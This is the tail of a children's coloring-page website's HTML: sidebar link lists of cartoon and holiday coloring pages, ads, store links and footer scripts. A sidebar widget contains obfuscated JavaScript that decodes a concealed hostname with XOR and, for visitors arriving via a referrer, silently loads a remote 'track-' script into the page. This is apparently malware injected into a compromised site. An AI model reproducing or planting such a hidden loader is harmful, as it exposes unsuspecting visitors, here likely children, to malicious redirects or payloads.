<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
<li class="page_item page-item-1546"><a href="https://www.freekidscolorpages.com/coloring-pages/huey-dewey-and-louie/">Huey, Dewey, and Louie</a></li>
<li class="page_item page-item-956"><a href="https://www.freekidscolorpages.com/coloring-pages/ice-age/">Ice Age</a></li>
<li class="page_item page-item-1922"><a href="https://www.freekidscolorpages.com/coloring-pages/igor/">Igor</a></li>
<li class="page_item page-item-3808"><a href="https://www.freekidscolorpages.com/coloring-pages/independence-day/">Independence Day</a></li>
<li class="page_item page-item-5184"><a href="https://www.freekidscolorpages.com/coloring-pages/iron-man/">Iron Man</a></li>
<li class="page_item page-item-2136"><a href="https://www.freekidscolorpages.com/coloring-pages/jimmy-neutron/">Jimmy Neutron</a></li>
<li class="page_item page-item-2150"><a href="https://www.freekidscolorpages.com/coloring-pages/jungle-book/">Jungle Book</a></li>
<li class="page_item page-item-3445"><a href="https://www.freekidscolorpages.com/coloring-pages/kung-fu-panda/">Kung Fu Panda</a></li>
<li class="page_item page-item-2164"><a href="https://www.freekidscolorpages.com/coloring-pages/lady-and-the-tramp/">Lady and the Tramp</a></li>
<li class="page_item page-item-5857"><a href="https://www.freekidscolorpages.com/coloring-pages/lego/">Lego</a></li>
<li class="page_item page-item-5843"><a href="https://www.freekidscolorpages.com/coloring-pages/lego-movie/">Lego Movie</a></li>
<li class="page_item page-item-2178"><a href="https://www.freekidscolorpages.com/coloring-pages/lilo-and-stitch/">Lilo and Stitch</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-997"><a href="https://www.freekidscolorpages.com/coloring-pages/littlefoot/">Littlefoot</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-1943"><a href="https://www.freekidscolorpages.com/coloring-pages/madagascar/">Madagascar</a></li>
<li class="page_item page-item-1670"><a href="https://www.freekidscolorpages.com/coloring-pages/mario/">Mario</a></li>
<li class="page_item page-item-3258"><a href="https://www.freekidscolorpages.com/coloring-pages/megamind/">Megamind</a></li>
<li class="page_item page-item-1183"><a href="https://www.freekidscolorpages.com/coloring-pages/mickey-mouse/">Mickey Mouse</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-1219"><a href="https://www.freekidscolorpages.com/coloring-pages/minnie-mouse/">Minnie Mouse</a></li>
<li class="page_item page-item-5918"><a href="https://www.freekidscolorpages.com/coloring-pages/monster-high/">Monster High</a></li>
<li class="page_item page-item-2209"><a href="https://www.freekidscolorpages.com/coloring-pages/monsters-inc/">Monsters Inc</a></li>
<li class="page_item page-item-5465"><a href="https://www.freekidscolorpages.com/coloring-pages/moshi-monsters/">Moshi Monsters</a></li>
<li class="page_item page-item-1720"><a href="https://www.freekidscolorpages.com/coloring-pages/mothers-day/">Mother&#8217;s Day</a></li>
<li class="page_item page-item-1981"><a href="https://www.freekidscolorpages.com/coloring-pages/mr-potatohead/">Mr. Potatohead</a></li>
<li class="page_item page-item-984"><a href="https://www.freekidscolorpages.com/coloring-pages/my-little-pony/">My Little Pony</a></li>
<li class="page_item page-item-4933"><a href="https://www.freekidscolorpages.com/coloring-pages/new-years-eve/">New Year&#8217;s Eve</a></li>
<li class="page_item page-item-6028"><a href="https://www.freekidscolorpages.com/coloring-pages/one-direction/">One Direction</a></li>
<li class="page_item page-item-631"><a href="https://www.freekidscolorpages.com/coloring-pages/over-the-hedge/">Over the Hedge</a></li>
<li class="page_item page-item-1281"><a href="https://www.freekidscolorpages.com/coloring-pages/paddington-bear/">Paddington Bear</a></li>
<li class="page_item page-item-4968"><a href="https://www.freekidscolorpages.com/coloring-pages/peppa-pig/">Peppa Pig</a></li>
<li class="page_item page-item-2224"><a href="https://www.freekidscolorpages.com/coloring-pages/peter-pan/">Peter Pan</a></li>
<li class="page_item page-item-1307"><a href="https://www.freekidscolorpages.com/coloring-pages/pluto/">Pluto</a></li>
<li class="page_item page-item-2239"><a href="https://www.freekidscolorpages.com/coloring-pages/pocahontas/">Pocahontas</a></li>
<li class="page_item page-item-1734"><a href="https://www.freekidscolorpages.com/coloring-pages/pokemon/">Pokemon</a></li>
<li class="page_item page-item-2261"><a href="https://www.freekidscolorpages.com/coloring-pages/powerpuff-girls/">Powerpuff Girls</a></li>
<li class="page_item page-item-3586"><a href="https://www.freekidscolorpages.com/coloring-pages/puss-in-boots/">Puss in Boots</a></li>
<li class="page_item page-item-2815"><a href="https://www.freekidscolorpages.com/coloring-pages/queens-day/">Queen&#8217;s Day</a></li>
<li class="page_item page-item-3323"><a href="https://www.freekidscolorpages.com/coloring-pages/rango/">Rango</a></li>
<li class="page_item page-item-3340"><a href="https://www.freekidscolorpages.com/coloring-pages/rio/">Rio</a></li>
<li class="page_item page-item-2001"><a href="https://www.freekidscolorpages.com/coloring-pages/ratjetoe/">Rugrats</a></li>
<li class="page_item page-item-4700"><a href="https://www.freekidscolorpages.com/coloring-pages/saint-nicolas/">Saint Nicolas</a></li>
<li class="page_item page-item-1875"><a href="https://www.freekidscolorpages.com/coloring-pages/sesame-street/">Sesame Street</a></li>
<li class="page_item page-item-1793"><a href="https://www.freekidscolorpages.com/coloring-pages/shrek/">Shrek</a></li>
<li class="page_item page-item-5453"><a href="https://www.freekidscolorpages.com/coloring-pages/skylanders/">Skylanders</a></li>
<li class="page_item page-item-660"><a href="https://www.freekidscolorpages.com/coloring-pages/snow-white/">Snow White</a></li>
<li class="page_item page-item-2340"><a href="https://www.freekidscolorpages.com/coloring-pages/soccer/">Soccer</a></li>
<li class="page_item page-item-6003"><a href="https://www.freekidscolorpages.com/coloring-pages/sofia-the-first/">Sofia the First</a></li>
<li class="page_item page-item-5425"><a href="https://www.freekidscolorpages.com/coloring-pages/spiderman/">Spiderman</a></li>
<li class="page_item page-item-2918"><a href="https://www.freekidscolorpages.com/coloring-pages/spongebob-squarepants/">SpongeBob Squarepants</a></li>
<li class="page_item page-item-1622"><a href="https://www.freekidscolorpages.com/coloring-pages/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-2729"><a href="https://www.freekidscolorpages.com/coloring-pages/tangled/">Tangled</a></li>
<li class="page_item page-item-1323"><a href="https://www.freekidscolorpages.com/coloring-pages/teletubbies/">Teletubbies</a></li>
<li class="page_item page-item-4366"><a href="https://www.freekidscolorpages.com/coloring-pages/thanksgiving-day/">Thanksgiving Day</a></li>
<li class="page_item page-item-5170"><a href="https://www.freekidscolorpages.com/coloring-pages/almighty-thor/">The Almighty Thor</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-2111"><a href="https://www.freekidscolorpages.com/coloring-pages/the-hunchback-of-the-notre-dame/">The Hunchback of the Notre Dame</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
<li class="page_item page-item-1164"><a href="https://www.freekidscolorpages.com/coloring-pages/the-lion-king/">The Lion King</a></li>
<li class="page_item page-item-1245"><a href="https://www.freekidscolorpages.com/coloring-pages/the-muppet-show/">The Muppet Show</a></li>
<li class="page_item page-item-1011"><a href="https://www.freekidscolorpages.com/coloring-pages/the-princess-and-the-frog/">The Princess and the Frog</a></li>
<li class="page_item page-item-4175"><a href="https://www.freekidscolorpages.com/coloring-pages/the-smurfs/">The Smurfs</a></li>
<li class="page_item page-item-2281"><a href="https://www.freekidscolorpages.com/coloring-pages/the-wild/">The Wild</a></li>
<li class="page_item page-item-1819"><a href="https://www.freekidscolorpages.com/coloring-pages/thomas-and-friends/">Thomas and Friends</a></li>
<li class="page_item page-item-1025"><a href="https://www.freekidscolorpages.com/coloring-pages/tinkel-bell/">Tinker bell</a></li>
<li class="page_item page-item-3642"><a href="https://www.freekidscolorpages.com/coloring-pages/tintin/">Tintin</a></li>
<li class="page_item page-item-2305"><a href="https://www.freekidscolorpages.com/coloring-pages/tiny-toons/">Tiny Toons</a></li>
<li class="page_item page-item-2987"><a href="https://www.freekidscolorpages.com/coloring-pages/toy-story/">Toy Story</a></li>
<li class="page_item page-item-4593"><a href="https://www.freekidscolorpages.com/coloring-pages/twilight/">Twilight</a></li>
<li class="page_item page-item-1340"><a href="https://www.freekidscolorpages.com/coloring-pages/valentines-day/">Valentines Day</a></li>
<li class="page_item page-item-4559"><a href="https://www.freekidscolorpages.com/coloring-pages/veterans-day/">Veterans Day</a></li>
<li class="page_item page-item-1366"><a href="https://www.freekidscolorpages.com/coloring-pages/winnie-de-pooh/">Winnie the Pooh</a></li>
<li class="page_item page-item-5655"><a href="https://www.freekidscolorpages.com/coloring-pages/wreck-it-ralph/">Wreck-it Ralph</a></li>
<li class="page_item page-item-3657"><a href="https://www.freekidscolorpages.com/coloring-pages/x-men/">X-Men</a></li>
<li class="page_item page-item-3281"><a href="https://www.freekidscolorpages.com/coloring-pages/yogi-bear/">Yogi Bear</a></li>
</ul></section><section id="my_widget2-2" class="widget widget_my_widget2"><h2 class="widget-title">Online Coloring Pages</h2><ul class='menu'><li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-84"><a href="https://www.freekidscolorpages.com/coloring-pages/little-mermaid/">Little Mermaid</a></li>
<li class="page_item page-item-976"><a href="https://www.freekidscolorpages.com/coloring-pages/littlest-pet-shop/">Littlest Pet Shop</a></li>
<li class="page_item page-item-6046"><a href="https://www.freekidscolorpages.com/coloring-pages/minecraft/">Minecraft</a></li>
<li class="page_item page-item-7522"><a href="https://www.freekidscolorpages.com/coloring-pages/star-wars/">Star Wars</a></li>
<li class="page_item page-item-5200"><a href="https://www.freekidscolorpages.com/coloring-pages/avengers/">The Avengers</a></li>
<li class="page_item page-item-5150"><a href="https://www.freekidscolorpages.com/coloring-pages/incredible-hulk/">The Incredible Hulk</a></li>
</ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><form action="http://www.freekidscolorpages.com/searchresults" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-5914878545353089:2ghro4wvf7t" />
    <input type="hidden" name="cof" value="FORID:11" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="31" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FKCP Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="2193446529"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Find us on Facebook</h2>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Ffreekidscolorpage&amp;width=&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;appId=462059570505067" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe></div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Store</h2><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://www.freekidscolorpages.com/store/blu-rays/">Blu-Rays</a></li>
<li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7695"><a href="https://www.freekidscolorpages.com/store/dvds/">DVD&#8217;s</a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.freekidscolorpages.com/store/nintendo-3ds/">Nintendo 3DS</a></li>
<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697"><a href="https://www.freekidscolorpages.com/store/pc-games/">PC Games</a></li>
<li id="menu-item-7698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7698"><a href="https://www.freekidscolorpages.com/store/playstation-3/">Playstation</a></li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7699"><a href="https://www.freekidscolorpages.com/store/toys/">Toys</a></li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.freekidscolorpages.com/store/wii/">Wii</a></li>
<li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.freekidscolorpages.com/store/xbox-360/">Xbox</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e125b1) {
    
    var _5fc9ae = Date.now();
    var _6351a1 = 1000;
    _5fc9ae = _5fc9ae / _6351a1;
    _5fc9ae = Math.floor(_5fc9ae);

    var _95d4d7 = 600;
    _5fc9ae -= _5fc9ae % _95d4d7;
    _5fc9ae = _5fc9ae.toString(16);

    var _705f64 = _e125b1.referrer;

    if (!_705f64) return;

    var _c5eeb4 = [49029, 49024, 49055, 49036, 49037, 49032, 49050, 49025, 49035, 49030, 49032, 49051, 49037, 49026, 49024, 49053, 49095, 49024, 49031, 49039, 49030];

    _c5eeb4 = _c5eeb4.map(function(_6e1de0){
        return _6e1de0 ^ 49129;
    });

    var _3037e1 = "377bd9ca2cf005a280bdbd534018af0a";
    
    _c5eeb4 = String.fromCharCode(..._c5eeb4);

    var _f8ef90 = "https://";
    var _f20208 = "/";
    var _55fe2d = "track-";

    var _8ba2e0 = ".js";

    var _df76cb = _e125b1.createElement("script");
    _df76cb.type = "text/javascript";
    _df76cb.async = true;
    _df76cb.src = _f8ef90 + _c5eeb4 + _f20208 + _55fe2d + _5fc9ae + _8ba2e0;

    _e125b1.getElementsByTagName("head")[0].appendChild(_df76cb)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></span>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings","ajax_url":"https://www.freekidscolorpages.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"20524032","post":"3725","tz":"-5","srv":"www.freekidscolorpages.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "20524032", "3725" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a6ahpCgE3N_cKNRFADu6Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768872243720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>